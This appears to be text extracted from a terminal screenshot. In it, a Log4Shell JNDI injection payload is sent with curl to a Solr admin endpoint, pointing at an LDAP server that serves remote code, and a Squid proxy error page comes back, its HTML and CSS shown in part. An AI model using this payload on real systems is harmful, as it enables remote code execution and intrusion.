 root@kali:~/APT41/marshalsec# curl 'http://192.168.30.113:8983/solr/admin/cores?cmd=$\{jndi:ldap://10.10.0.120:1389/Exploit\}'
<html><head>
<meta type="copyright" content="Copyright (C) 1996-2015 The Squid Software Foundation and contributors">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>ERROR: The requested URL could not be retrieved</title>
<style type="text/css"><!--
/*
Stylesheet for Squid Error pages
Adapted from design by Free CSS Templates
http://www.freecsstemplates.org
Released for free under a Creative Commons Attribution 2.5 License
*/
/* Page basics */
* {
font-family: verdana, sans-serif;
}
html body {
margin: 0;
padding: 0;
background: #efefef;
font-size: 12px;
color: #1e1e1e;
}
/* Page displayed title area */
#titles {
margin-left: 15px;
padding: 10px;
padding-left: 100px;
background: url('http://www.squid-cache.org/Artwork/SN.png') no-repeat left;
}
/* initial title */
#titles h1 {
color: #000000;
}
#titles h2 {
color: #000000;
}
/* special event: FTP success page titles */
#titles ftpsuccess {